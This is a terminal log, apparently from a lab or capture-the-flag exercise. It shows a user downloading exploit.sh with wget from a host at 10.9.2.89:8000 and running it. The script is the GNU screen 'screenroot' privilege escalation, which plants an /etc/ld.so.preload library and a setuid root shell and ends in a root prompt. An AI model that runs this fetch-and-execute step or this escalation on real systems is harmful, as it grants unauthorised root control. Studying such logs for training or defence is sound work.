 joker@ubuntu:~$ wget http://10.9.2.89:8000/exploit.sh
--2025-05-03 06:35:17--  http://10.9.2.89:8000/exploit.sh
Connecting to 10.9.2.89:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1152 (1.1K) [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================================================>] 1.12K
2025-05-03 06:35:17 (232 MB/s) - ‘exploit.sh’ saved [1152/1152]
joker@ubuntu:~$ chmod +x exploit.sh
joker@ubuntu:~$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
#